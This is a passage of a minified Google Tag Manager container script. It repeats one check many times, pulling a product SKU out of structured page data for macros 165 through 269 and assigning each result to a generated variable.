ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return 